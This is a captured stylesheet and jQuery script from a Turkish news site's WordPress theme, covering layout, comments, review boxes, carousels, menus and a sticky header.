border-bottom:1px solid rgba(255,255,255,0.08)
}

#footer .widget p {
line-height:1.5
}

#footer strong {
font-weight:700
}

.menu-footer li {
float:left;
margin-left:15px;
text-transform:uppercase;
font-size:12px;
font-weight:600
}

.footer-bottom {
background-color:#fff;
padding:1em;
position:relative
}

#comments {
padding:2em
}

#comments ul.children {
display:inline-block;
width:100%
}

#comments .comment {
margin-bottom:2em;
display:inline-block;
width:100%;
border-bottom:1px solid #ececec;
padding-bottom:2em
}

#comments .comment.depth-2 {
float:right;
width:90%
}

#comments .comment.depth-3 {
float:right;
width:80%
}

#comments .comment.depth-4 {
float:right;
width:70%
}

#comments .comment.depth-5 {
float:right;
width:60%
}

#comments .comment.depth-6 {
float:right;
width:50%
}

#comments .comment .comment-heading {
display:inline-block;
width:100%
}

#comments .comment .comment-heading a {
font-weight:500;
font-size:15px
}

#comments .comment-content p {
color:#454545;
font-size:15px;
line-height:1.5;
margin-bottom:.5em;
margin-top:.5em
}

#comments .comment-meta {
color:#8b8b8b;
font-size:13px
}

#comments .comment-meta span {
margin-right:.5em
}

#comments .comment-meta .date a {
color:#8b8b8b
}

#comments .comment-meta i {
font-size:18px
}

#comments .comment-content {
display:table
}

#comments .comment .user-avatar {
float:left;
margin-right:1em
}

#comments .comment .user-avatar img {
-webkit-border-radius:3px;
border-radius:3px
}

#cancel-comment-reply-link {
margin:0 0 1em;
background:#FAFAFA;
display:inline-block;
width:100%;
padding:10px;
border:1px solid #ececec
}

.comment-box {
width:100%;
padding:1em;
cursor:pointer;
margin:2em 0;
background-color:#FAFAFA;
border:1px solid #ececec
}

.comment-box h3 {
margin:0;
font-size:16px
}

.commentbox {
display:none
}

#comments .comment-subscription-form {
margin:1em 0
}

#comments .comment-submit {
background-color:#003a66;
border:0;
color:#fff;
cursor:pointer;
border-radius:2px;
padding:1em;
text-transform:uppercase;
margin:1em 0
}

#comments .comment-submit:hover {
opacity:.7
}

#comments .comment-logged {
margin:25px 0;
color:#888
}

#comments .comment-notes {
margin:1em 0
}

.comment-input-group {
margin:1em 0;
display:inline-block;
width:100%
}

.comment-input textarea {
width:100%;
padding:1em;
min-height:150px
}

.comment-input {
position:relative
}

.comment-input-group .comment-input {
width:32%;
float:left;
margin-right:2%
}

.comment-input-group .comment-input.last {
margin:0
}

.comment-input input {
width:100%;
padding:1em
}

.comment-input input:focus,.comment-input textarea:focus {
background-color:#fff
}

.comment-input input,.comment-input textarea {
background-color:#f9f9f9;
border:1px solid #ececec;
position:relative;
outline:none;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}

.comment-input label {
width:100%;
margin:.6em 0;
display:inline-block
}

#comments .post-title .title {
margin:0
}

#comments .no-comment {
margin:1em 0
}

.comment span.author {
display:none
}

.comment.byuser span.author {
display:block;
padding:3px 5px;
border-radius:3px;
margin-top:-3px;
margin-left:10px;
font-weight:400;
color:#fff;
background:#003a66;
font-size:12px;
float:left
}

.form-subscribe p {
line-height:1.5
}

.material-input.subscribe {
margin-top:.5em
}

.material-input .input-submit {
color:#ddd
}

.material-input .input-submit:hover {
color:#003a66
}

.material-input {
position:relative;
width:100%;
-webkit-transition:all .25s cubic-bezier(0.2,0,0.03,1);
transition:all .25s cubic-bezier(0.2,0,0.03,1);
margin-bottom:1em
}

.material-input input,.material-form textarea {
width:100%;
padding:1em 0 1em 5.5em;
border:0;
border:1px solid #ececec;
box-shadow:0 1px 1px rgba(0,0,0,0.05);
outline:none
}

.material-input input {
padding:1em 4em
}

.material-form textarea {
padding:3em 0 1em 1em;
height:200px;
max-width:100%;
font-family:'Roboto',sans-serif
}

.material-input input:focus,.material-form textarea:focus {
box-shadow:0 0 5px rgba(57,73,171,0.13)
}

.material-input label {
position:absolute;
top:10px;
color:#003a66;
left:1em;
pointer-events:none
}

.material-input button {
position:absolute;
right:1em;
top:8px
}

.entry-ads {
max-width:100%;
overflow:hidden
}

.ad-300x250 {
float:left;
margin-right:15px;
margin-bottom:15px;
width:300px;
margin-top:15px;
height:250px
}

.ads {
background-color:#e0e0e0
}

.ads img,.entry-ads img {
height:auto;
max-width:100%
}

.recentreviews {
padding-bottom:.5em;
padding-top:.5em
}

.recentreview {
position:relative;
display:inline-block;
padding:.5em 1em
}

.recentreview-image {
position:relative
}

.recentreview-item {
position:absolute;
top:0;
bottom:0;
width:100%;
color:#fff;
z-index:1
}

.recentreview-item:before {
content:'';
position:absolute;
background:linear-gradient(to bottom,rgba(219,78,43,0) 0%,rgba(219,78,43,0) 20%,#000 100%);
width:100%;
transition:all .3s ease-out;
height:100%
}

.recentreview-item:hover:before {
background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.24) 20%,#000 100%)
}

.recentreview-item h2 a {
color:#fff
}

.recentreview-item h2 {
bottom:1em;
left:1em;
font-weight:700;
line-height:1.3em;
width:310px;
font-size:20px;
position:Absolute
}

.recentreview-item .review-badge-number {
top:16px;
font-weight:700;
position:absolute;
right:16px;
font-size:3em
}

.gm-review-box-top {
margin:35px 0 30px
}

.gm-review-box-bottom {
margin:-5px 0 30px
}

#review-box {
background:#fff;
padding:20px 20px 8px;
margin:0;
margin-bottom:1em
}

#review-box ul {
padding:0;
list-style:none;
display:inline-block;
width:100%
}

#review-box .review-top {
overflow:hidden
}

#review-box .overall-score {
width:100px;
text-align:center;
float:left;
margin-right:20px;
margin-bottom:15px;
border-radius:3px
}

#review-box .overall-score .overall {
font-size:50px;
background-color:#003a66;
line-height:1.2;
color:#FFF;
font-weight:700;
padding:8px 0;
display:block
}

#review-box .overall-score .overall-text {
background-color:#616161;
display:block;
color:#FFF;
font-weight:700;
padding:6px 0;
text-transform:uppercase;
font-size:10px
}

#review-box .review-top {
padding-bottom:10px
}

#review-box .review-top .review-text .review-title {
color:#111;
font-size:18px;
font-weight:700;
line-height:1;
display:block;
margin:8px 0 10px
}

#review-box .review-top .review-text p {
font-size:14px;
line-height:1.5;
margin-bottom:0
}

#review-box ul li .review-criteria-bar-container {
margin:2em 0;
display:inline-block;
width:100%
}

#review-box ul li .review-criteria-bar-container .gmgp.final-score {
color:#2E7D32
}

#review-box ul li .review-criteria-bar-container .gmgp {
font-size:12px;
font-weight:700;
position:absolute;
left:0;
top:0;
padding-right:1em;
background:#fff;
z-index:1;
text-transform:uppercase
}

#review-box ul li .review-criteria-bar {
position:relative
}

.rating-line {
height:2px;
background:#EFEFEF;
width:100%;
margin-top:6px;
position:absolute;
z-index:1
}

#review-box ul li .review-criteria-bar-container span.right {
display:inline-block;
top:-20px;
text-align:center;
position:absolute;
font-size:17px;
font-weight:500;
line-height:50px;
width:50px;
right:0;
height:50px;
z-index:1;
background:#fff;
border:2px solid #ececec;
border-radius:50%
}

#review-box ul li .review-criteria-bar-container span.right.finalScore {
background-color:#2E7D32;
border-color:#2E7D32;
color:#fff
}

#review-box .review-total-score {
background:#f2f2f2;
overflow:hidden
}

#review-box .review-total-score .right {
float:right;
font-size:18px;
background:#ff3718;
color:#FFF;
font-weight:700;
padding:0 12px;
height:54px;
line-height:54px
}

#review-box .review-summary {
border:1px solid #eee;
padding:25px;
margin:0 0 25px
}

.bg-review-badge.review-badge-number {
position:absolute;
left:1em;
bottom:1em;
color:#fff;
width:35px;
line-height:30px;
border-radius:50%;
border:2px solid #fff;
height:35px;
font-weight:700;
text-align:Center
}

.uyg-header {
position:relative;
width:100%;
display:inline-block;
padding:1em
}

.uyg-image {
text-align:center
}

.uyg-desc {
padding:1em;
font-size:17px;
line-height:1.8;
color:#333
}

.uyg-desc .uyg-btn {
padding:6px 10px;
margin-top:1em
}

.down-detail {
float:right;
width:30%;
margin-left:1em;
border-left:1px solid #ececec;
border-bottom:1px solid #ececec
}

.uyg-meta {
margin:1em 0;
text-align:left;
line-height:1.5;
font-size:15px
}

.uyg-header h1 {
margin:0;
font-size:22px
}

.uyg-detail {
font-size:16px;
width:100%;
margin:1.5em 0 0;
border-left:0;
border-top:1px solid #ececec
}

.kutlama {
background-color:#e30917;
height:50px;
color:rgba(255,255,255,.7);
line-height:50px;
margin-top:0;
transition:all .3s
}

.kutlama .kut {
display:inline-block
}

.kutlama .more {
margin-top:10px;
color:#fff
}

.kutlama.none {
margin-top:50px
}

.none {
display:none;
height:1px
}

.uyg-detail .down-header {
padding:0!important
}

.uyg-detail>.down-header>ul>li:last-child {
border:0
}

.uyg-detail>.down-header>ul>li {
border-bottom:1px solid #ececec;
padding:15px;
line-height:normal;
margin:0
}

.down-detail li {
display:block;
margin-right:1em;
line-height:25px
}

.down-detail .down-header,.down-detail .down-footer {
padding:1em
}

.down-detail .bold {
font-weight:700
}

.entry-top-fixed {
width:100%;
z-index:2;
display:none;
position:fixed;
-moz-transition:box-shadow .2s ease-in-out;
-o-transition:box-shadow .2s ease-in-out;
-webkit-transition:box-shadow .2s ease-in-out;
transition:box-shadow .2s ease-in-out;
-moz-box-shadow:0 3px 3px rgba(0,0,0,0.15);
-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.15);
box-shadow:0 3px 3px rgba(0,0,0,0.15);
background:#fff;
top:-100%;
line-height:60px;
height:60px
}

.entry-top-fixed .sl-count {
color:#333!important
}

.entry-top-fixed.fixed-top {
display:block;
top:0
}

.entry-top-fixed.fixed-top h2 {
margin:0;
margin-left:2em;
display:block;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
font-size:20px
}

@-webkit-keyframes rotate-forever {
0% {
-webkit-transform:rotate(0deg);
-moz-transform:rotate(0deg);
-ms-transform:rotate(0deg);
-o-transform:rotate(0deg);
transform:rotate(0deg)
}

100% {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg)
}
}

@-moz-keyframes rotate-forever {
0% {
-webkit-transform:rotate(0deg);
-moz-transform:rotate(0deg);
-ms-transform:rotate(0deg);
-o-transform:rotate(0deg);
transform:rotate(0deg)
}

100% {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg)
}
}

@keyframes rotate-forever {
0% {
-webkit-transform:rotate(0deg);
-moz-transform:rotate(0deg);
-ms-transform:rotate(0deg);
-o-transform:rotate(0deg);
transform:rotate(0deg)
}

100% {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-ms-transform:rotate(360deg);
-o-transform:rotate(360deg);
transform:rotate(360deg)
}
}

.loading-spinner {
-webkit-animation-duration:.75s;
-moz-animation-duration:.75s;
animation-duration:.75s;
-webkit-animation-iteration-count:infinite;
-moz-animation-iteration-count:infinite;
animation-iteration-count:infinite;
-webkit-animation-name:rotate-forever;
-moz-animation-name:rotate-forever;
animation-name:rotate-forever;
-webkit-animation-timing-function:linear;
-moz-animation-timing-function:linear;
animation-timing-function:linear;
height:30px;
width:30px;
border:8px solid #333;
border-right-color:transparent;
border-radius:50%;
display:inline-block
}

.pagination {
background:#fff;
display:inline-block;
width:100%;
padding-left:0;
margin:0 0 30px;
box-shadow:0 1px 3px rgba(0,0,0,0.2)
}

body.tax-tur .pagination {
margin-top:2em
}

.pagination > li > a,.pagination > li > span {
position:relative;
line-height:36px;
border-right:1px solid #ececec;
padding:0 1em;
float:left;
height:35px
}

.pagination > li:last-child > a,.pagination > li:last-child > span {
color:#333
}

.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus {
z-index:3;
color:#fff;
text-decoration:none;
background-color:rgba(97,97,97,0.35)
}

.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {
z-index:2;
color:#fff;
text-decoration:none;
cursor:default;
background-color:#aaa
}

.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus {
color:#333;
cursor:not-allowed;
background-color:#fff
}

.featured-item .post-meta {
bottom:2.5em;
font-size:12px;
color:#cecece
}

.featured-meta span {
font-size:15px
}

.featured-item:hover .category {
opacity:1
}

.featured-item .category {
position:absolute;
top:1em;
right:1em;
opacity:.5;
-webkit-transition:opacity 0.35s,-webkit-transform .35s;
transition:opacity 0.35s,transform .35s;
color:#fff;
padding:5px 10px;
border-radius:2px;
line-height:normal
}

.featured-img {
position:relative;
overflow:hidden;
outline:none
}

.featured-meta {
position:absolute;
bottom:0;
color:#fff;
left:0;
right:0;
line-height:1.5;
padding:1em
}

.featured-meta h2 {
line-height:28px;
margin-top:10px;
font-size:21px;
font-weight:500;
margin-bottom:5px
}

.featured-meta a {
color:#fff;
outline:none
}

.clearfix {
clear:both
}

.apps-type>li {
position:relative;
color:#333;
cursor:pointer;
text-transform:none
}

.apps-type>li>i {
color:#616161
}

.apps-type>li>ul>li>ul.children {
margin:0 2em;
font-size:14px;
line-height:2.5
}

.apps-type>li>ul {
z-index:2;
visibility:hidden;
transform:scale(0.5);
transform-origin:top right;
transition:.15s;
-webkit-border-radius:3px;
border-radius:3px;
-webkit-box-shadow:0 2px 40px rgba(0,0,0,0.4);
box-shadow:0 2px 40px rgba(0,0,0,0.4);
background:#fff;
max-height:350px;
width:200px;
overflow-x:hidden;
overflow-y:auto;
white-space:nowrap;
margin-top:1em;
right:0;
opacity:0;
position:absolute;
top:2em
}

.apps-type>li>ul>li>a {
padding:15px;
width:100%;
margin:0!important;
display:inline-block
}

.apps-type>li>ul>li>a:hover {
background-color:#eee;
text-decoration:none
}

.apps-type>li>ul.active {
opacity:1;
visibility:visible;
transform:scale(1)
}

.sidebar .sidebar-post-widget .row {
margin:0
}

.post-sidebar {
line-height:1.6;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
background-color:#fff
}

.post-sidebar-big-image {
position:relative
}

.post-sidebar-big-meta {
position:absolute;
bottom:20px;
left:1em
}

.post-sidebar-big-meta a {
background-color:rgba(0,0,0,0.55)
}

.post-sidebar-big {
box-shadow:0 1px 0 0 #eaeaea
}

.post-sidebar-big .post-header {
padding:1em
}

.post-sidebar-big h2 {
font-size:18px;
line-height:1.5;
margin:0 0 1em
}

.post-sidebar-big .post-meta {
font-size:14px;
color:#8b8b8b
}

.post-sidebar-big .post-meta a.fn,.post-sidebar-big .comments {
margin-right:.5em
}

.post-sidebar-small {
display:inline-block;
width:100%;
padding:1em;
box-shadow:0 1px 0 0 #eaeaea
}

.post-sidebar-small:last-child,.sidebar .post-sidebar {
box-shadow:none
}

.post-sidebar-small h2 {
margin:0;
color:#8b8b8b;
font-size:15px
}

.post-sidebar-small h2 a {
color:#666;
font-weight:400
}

.post-sidebar-small h2:hover a {
text-decoration:none;
color:#333
}

.recentapps.row {
margin:0 -23px;
margin-bottom:1em
}

.recentapp {
padding:0;
background:#fff;
box-shadow:0 1px 3px rgba(0,0,0,0.2);
height:150px;
position:relative;
width:48%;
float:left;
margin:0 1%;
margin-bottom:1em;
border-radius:3px
}

.recentapp .itemContent {
padding:1em;
display:table-cell
}

.recentapp .itemContent .btn {
margin-bottom:1em
}

.recentapp .itemBottom {
position:absolute;
bottom:0;
left:175px;
width:208px
}

.recentapp .itemBottom .fiyat {
color:#003a66;
display:block;
font-size:12px;
padding:10px
}

.recentapps h2 {
font-size:17px;
line-height:1.5;
margin:0 0 15px
}

.sec-menu-icon {
color:#fff;
display:none;
margin-top:6px
}

.sondakika {
background:#fff;
height:40px;
color:#8b8b8b;
overflow:hidden;
position:relative;
z-index:2
}

.sondakika .slick-prev {
right:30px;
top:21px;
left:auto
}

.sondakika .slick-prev:before,.sondakika .slick-next:before {
font-size:17pt;
color:#ddd
}

.sondakika .slick-prev:hover:before,.sondakika .slick-next:hover:before {
color:#003a66
}

.sondakika .slick-next {
right:0;
left:auto;
top:21px
}

.sondakika-items {
height:40px;
line-height:40px
}

.sondakika-item-group.slick-slider {
margin:0;
display:flex
}

.sondakika-label {
font-size:12px;
position:relative;
color:#003a66
}

.sondakika-label i {
font-size:16px;
line-height:40px
}

.sondakika-item {
height:40px;
margin-left:1em;
overflow:hidden
}

.sondakika h2 {
margin:0;
font-size:15px;
font-weight:500
}

.sondakika-item h2:hover a {
color:#333;
text-decoration:none
}

.sondakika-item h2 a {
color:#333
}

.collapsible {
border-top:1px solid #ddd;
border-right:1px solid #ddd;
border-left:1px solid #ddd;
margin:.5rem 0 1rem!important
}

.collapsible-header>.pull-right {
font-size:13px;
color:#8b8b8b
}

.collapsible-header>.pull-left>a {
font-weight:500
}

.collapsible-header>.pull-left>a:hover {
text-decoration:none;
color:#777
}

.collapsible-header {
display:block;
cursor:pointer;
min-height:3rem;
line-height:3rem;
padding:0 1rem;
background-color:#fff;
border-bottom:1px solid #ddd
}

.collapsible-header i {
width:2rem;
font-size:1.6rem;
line-height:3rem;
display:block;
float:left;
text-align:center;
margin-right:1rem
}

.collapsible-body {
display:none;
border-bottom:1px solid #ddd;
box-sizing:border-box
}

.collapsible-body p {
margin:0;
padding:2rem
}

.collapsible.popout {
border:none;
box-shadow:none
}

.collapsible li {
list-style:inherit!important
}

.collapsible.popout > li {
box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);
margin:0 24px;
transition:margin .35s cubic-bezier(0.25,0.46,0.45,0.94)
}

.collapsible.popout > li.active {
box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);
margin:16px 0
}

@media only screen and (min-width:719px) and (max-width:1200px) {
.hotnews.small {
width:50%
}

.hotnews.big {
width:100%
}

.featured-item img {
height:180px!important
}

.post-box.col-md-6 {
width:50%;
float:left
}

.post-home.app-box {
width:50%;
height:auto
}
}

@media only screen and (max-width:719px) {
.entry-top-fixed.fixed-top h2 {
font-size:14px
}

.comment-input-group .comment-input {
width:100%;
margin-right:0
}

#comments .comment-notes {
line-height:26px
}

.content-area .entry-header .entry-title-box {
padding:1em
}

div#share .btn {
padding:5px 10px;
border-radius:2px
}

.sosyal-medya {
display:none
}

.content-area .entry-header .entry-title-box .entry-title {
font-size:26px
}

.block-posts .post-box .row,.sidebar {
padding:0!important
}

.block-posts .post-box.last {
margin-top:1em
}

.block-posts .post-box .block-image img,.block-posts .post-box .block-image {
width:100%;
height:175px
}

.hotnews.small {
width:50%;
float:left
}

.hotnews.big {
width:100%
}

.block-posts .colitem.col1 {
display:block
}

.featured-img,.hotnews.small .block-image {
height:150px
}

.hotnews.small h2,.hotnews .block-image .post-meta {
font-size:15px;
line-height:1.2
}

.hotnews .block-image .post-meta .entry-time,.hotnews .block-image .post-meta .entry-category {
display:none
}

.post-1col-big,.block-posts .col-md-6.small-group,.block-posts .col-md-6.small-group .post-item-small {
width:100%
}

.hotnews.big .block-image {
height:300px;
max-width:100%
}

.entry-image,.entry-image img {
height:225px;
max-width:100%
}

.post-home .block-image,.post-home .block-image img {
width:100%;
height:185px;
position:relative
}

.btn.more {
left:auto;
right:2em
}

.post-home {
height:auto
}
}

@media only screen and (max-width:479px) {
.featured-img {
height:150px
}

.post-home.app-box {
width:100%;
height:auto
}

.secondaryheader {
display:none
}

.sidebar {
display:none
}

.entry-top-fixed.fixed-top {
top:80px
}

.block-posts .colitem.col1 {
display:block
}

.post-1col-big,.block-posts .col-md-6.small-group,.block-posts .col-md-6.small-group .post-item-small {
width:100%
}

.hotnews.big,.down-detail {
width:100%
}

.hotnews.big .block-image {
height:235px
}

.sec-menu-icon {
display:block
}

.ad-300x250 {
width:100%;
text-align:center
}

.secondary-navbar {
margin-top:80px;
text-align:center;
line-height:50px
}

.secondary-navbar ul li {
display:block
}

.secondary-navbar .sub-menu {
position:initial;
width:100%;
visibility:visible;
opacity:1;
background:transparent;
box-shadow:none
}

.secondary-navbar ul li> a:before {
content:none!important
}

.secondary-navbar .sub-menu li a {
color:#E0E0E0
}

.secondary-navbar ul>li>a {
text-align:left
}

#header {
position:fixed;
height:80px;
top:0
}
#header>.container {
	width: 100%
}
}

@media only screen and (max-width:320px) {
.ad-300x250 .adsbygoogle,.ad-300x250 .adsbygoogle ins,.ad-300x250 .adsbygoogle ins ins,.ad-300x250 .adsbygoogle ins ins iframe {
max-width:256px!important
}
}

.highlight2 {
background:red;
color:#fff;
padding:2px
}

.highlight1 {
background-color:#ff0;
padding:2px
}

.hotnews.big .block-image .post-meta span i {
font-size:18px
}

.sosyal-medya {
margin-right:1em
}

.sosyal-medya a {
margin-left:5px;
display:inline-block;
line-height:35px;
text-align:Center;
width:35px;
height:35px;
outline:none;
cursor:pointer;
transition:all .3s;
border:0;
font-size:14px;
border-radius:50px;
background:#003a66;
color:rgba(255,255,255,.9);
transition:width .3s
}

.sosyal-medya a:hover {
color:#fff
}

.featured .entry-category {
background:#003a66;
padding:5px 10px;
font-size:12px;
border-radius:2px
}

.entry-top-fixed .entry-title {
overflow:hidden;
text-overflow:ellipsis;
display:-webkit-box;
-webkit-line-clamp:1;
-webkit-box-orient:vertical;
margin:0 0 0 46px !important;
font-size:20px
}
.wp-block-cover p:not(.has-text-color) {
color:#fff
}

--- FILE ---
content_type: application/javascript
request_url: https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js
body_size: 1111
content:
$(document).ready(function(){



	$(".buton-md").click(function(){



	$(".kutlama").toggleClass("none");



});



});



  jQuery(document).ready(function() {



    jQuery('.content, .sidebar').theiaStickySidebar({



      // Settings



      additionalMarginTop: 30



    });



  });



    jQuery(document).ready(function() {



    jQuery('.uyg-left, .uyg-right').theiaStickySidebar({



      // Settings



      additionalMarginTop: 30



    });



  });



 $(document).ready(function(){



	$(".comment-box").click(function(){



		$(".commentbox").slideToggle("fast");



	  });



	});		



	   



/* ------------------------------------ */	



/*  Slick



/* ------------------------------------ */	



$(document).ready(function(){



$('.center').slick({



  centerMode: true,



  slidesToShow: 4,



  responsive: [



    {



      breakpoint: 768,



      settings: {



        arrows: false,



        centerMode: true,



        slidesToShow: 1



      }



    },



    {



      breakpoint: 480,



      settings: {



        arrows: false,



        centerMode: true,



        slidesToShow: 1



      }



    }



  ]



});



    });



$(document).ready(function(){



$('.autoplay').slick({



  slidesToShow: 1,



  slidesToScroll: 1,



  autoplay: true,



  dots: false,



  arrows: true,



  autoplaySpeed: 4000,



});



	



});



$(document).ready(function(){	



$('.multiple-items').slick({



  infinite: true,



  slidesToShow: 4,



  slidesToScroll: 4



});



});



/* ------------------------------------ */	



/*  Search Bar



/* ------------------------------------ */	



$(function() {



  



  $("input").keyup(function() {



    checkValue($(this));



  });



  



  var checkValue = function () {



    ( $("input").val() == '' ) ? $("input").removeClass("typing") : $("input").addClass("typing");



  };



  



});







/* ------------------------------------ */	



/*  Menüye Dalgalanma efekti



/* ------------------------------------ */



$('.secondary-navbar li').addClass('waves-effect');



$('.secondary-navbar .menu-item-has-children').removeClass('waves-effect waves-blue');



/* ------------------------------------ */	



/*  Tab Menü



/* ------------------------------------ */	



	$(function(){



		 



			 var tab = $('.tabMenu li'),



				  content = $('.tabContent');



			 tab.filter(':first').addClass('active');



			 content.filter(':not(:first)').hide();



			 tab.click(function(){



				  var indis = $(this).index();



				  tab.removeClass('active').eq(indis).addClass('active');



				  content.hide().eq(indis).fadeIn(500);



				  return false;



			 });



		 



		});



/* ------------------------------------ */	



/*  Header Menu



/* ------------------------------------ */	



$(document).ready(function(){



	$(".sec-menu-icon button").click(function(){



		$(".secondaryheader").slideToggle("slow");



	  });



	});		



// kutu kapama



$(".alert .close").click(function() {



  $(this).parent()



  .animate({ opacity: 0 }, 250, function() {



    $(this)



    .slideUp(250, function() {



      $(this).closest("#alert").remove();



    });



  });



});







/* ------------------------------------ */	



/*  MTD Menu açma, kapama



/* ------------------------------------ */	



$(document).ready(function(){



	$("#hamburger-icon, #navbar-top .close-button").click(function(){



	$("body").toggleClass("noscroll");



	$(".navbar").toggleClass("slides");



	



});







//  Menu Close		



$('.mdl-layout__obfuscator').click(function(){



    $('body').removeClass('noscroll');



    $(".navbar").removeClass("slides");



});



});















// PROFILE 1 MENU







	$('.apps-type.1>li').on('click', function() {



		$('.apps-type.1>li>ul').toggleClass('active');



	});







	$(document).on("click", function(e) {



		if (($(".apps-type.1>li>ul").hasClass("active")) && (!$(".apps-type.1>li>ul, .apps-type.1>li>ul *, .apps-type.1>li").is(e.target))) {



			$(".apps-type.1>li>ul").toggleClass("active");



		}



	});







	$(window).scroll(function() {



		$('.apps-type.1>li>ul').removeClass('active');



	});



// PROFILE 2 MENU







	$('.apps-type.2>li').on('click', function() {



		$('.apps-type.2>li>ul').toggleClass('active');



	});







	$(document).on("click", function(e) {



		if (($(".apps-type.2>li>ul").hasClass("active")) && (!$(".apps-type.2>li>ul, .apps-type.2>li>ul *, .apps-type.2>li").is(e.target))) {



			$(".apps-type.2>li>ul").toggleClass("active");



		}



	});







	$(window).scroll(function() {



		$('.apps-type.2>li>ul').removeClass('active');



	});



/* ------------------------------------ */	



/*  Header Logo Fixed



/* ------------------------------------ */



jQuery("document").ready(function($){



	var nav = $('.entry-top-fixed');



		$(window).scroll(function () {



			if ($(this).scrollTop() > 275) {



				nav.addClass("fixed-top");



			} else {



				nav.removeClass("fixed-top");



			}



		});



});